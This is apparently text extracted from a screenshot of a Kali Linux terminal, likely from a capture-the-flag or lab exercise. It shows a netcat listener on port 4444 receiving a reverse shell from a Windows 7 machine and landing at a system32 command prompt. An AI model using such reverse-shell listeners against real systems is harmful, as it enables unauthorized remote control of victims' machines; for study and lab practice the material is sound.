 Bungou Stra...
saudi@resis...
saudi@resis...
saudi@resist...
windows 7 [R...
chatserver.p...
06:44 PM
EN
84%
saudi@resist: ~
File Actions Edit View Help
┌──(saudi㉿resist)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.41.161] from (UNKNOWN) [10.10.240.122] 49165
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>